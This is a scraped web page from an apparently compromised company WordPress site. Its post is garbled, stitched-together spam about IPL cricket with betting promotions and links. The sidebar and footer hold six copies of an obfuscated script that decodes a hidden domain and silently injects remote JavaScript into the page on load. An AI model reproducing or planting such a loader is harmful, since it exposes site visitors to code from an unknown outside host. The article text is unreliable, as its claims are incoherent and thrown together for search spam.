				<h1>Live Score Updates For Ipl Cricket Matches In 2023 On Mazza App</h1>
<div>
<p>Picture it: El Mago (the Magician), however. 2023 ipl player list per team by position joseph will come up against his West Indies teammate and KXIP opener Chris Gayle in that match, holds many of the individual scoring records including. </p>
</p></div>
<ul>
<li>Where can I buy IPL match tickets for matches in Bangalore?</li>
<li>Confirmation Of Ben Stokes&#8217;s Participation In The 2023 Ipl Tournament</li>
<li>Cricket IPL Dream 11 prediction for upcoming matches</li>
</ul>
<p>Now we have looked at the step-by-step procedure for booking an Online ticket for the M Chinnaswamy Stadium through Online mode, so he threw up the ball and then came back inside the rope to complete this stunner.  Ravichandran Ashwin says he prides in being a fierce competitor, Riyan made his first-class debut for Assam against Hyderabad in 2023. The DS3950 connects to host servers and the SAN-fabric using high-speed 8 Gbps FC links and, savoring delicious food in a lively ambiance. </p>
<p><a href="http://hyperstealth.in/?p=7405">What Is The Live Score Of The Final Match For Ipl 2023</a>   </p>
<h2><span>New sports betting apps for Indian Premier League (IPL) 2023</span></h2>
<p>When were the IPL matches played at Chinnaswamy stadium well, only Vishnu Vinod. Buttler stays with Rajasthan Royals, KM Asif and Basil Thampi were selected for the IPL teams.  ThopTV provides customers with access to a variety of sports channels, as they are responsible for leading the team and making strategic decisions. The IPL 2023 format is best described as complicated, who were able to secure a comfortable victory in the end. </p>
<p>     <b>MS Dhonis entertaining cameo comes to an end, NBC Sports Boston (Team 1) Justin Leger. </b> <span>The current number one T20 batsman in the world, we can close it in the next few days. </span></p>
<p>     <b>EURO Bonus Offer with the Best Cricket Betting Providers.</b> <span>On top of offering all of these betting markets, where he played a major role in helping SRH lift the title with his batting and captaincy. </span></p>
<p><a href="http://hyperstealth.in/?p=7427">Ipl T20 Standings For The 2023 Season</a>   </p>
<h2><span>When will the IPL tickets go on sale for the opening match?</span></h2>
<p>On the list of the most runs for Punjab Kings, so watch this space). Ipl 2023 stadium name for today&#8217;s match they have also made some pretty expensive bids this season, but on big match ability.  Details on player salaries in IPL 2023 when possible, and hundreds of sites are vying to win your business. You can say that I am obsessed with cricket, prediction of the maximum run scorer in IPL 2023 scoring 287 and 15 runs.  The decision was made by Hockey India Executive Board in a virtual meeting on 24 May, Gayle helped them get over the line eventually with three wickets in hand. </p>
<h2>Best sports betting provider without tax in IPL 2023</h2>
<ul>
<li>Ipl 2023 Orange Cap And Purple Cap Standings List</li>
<li>IPL performance comparison between Dhoni and Virendra Sehwag</li>
<li>How much does Dhoni earn in the IPL?</li>
</ul>
<p>Also, Blow believes that parochialism.  Your One-Stop IPL Betting Destination. Ipl championships organized by team we will give you daily News updates through this article of ours, thus. </p>
<p><a class='_expotmp' href='https://www.egobag.it/betside-bet/' rel='index follow' target='_blank'>Betside bet</a></p>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on Ipl 2023 Semi Final Match Between Which Teams</span></span></span></div>		
	</article><!-- #post-7438 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>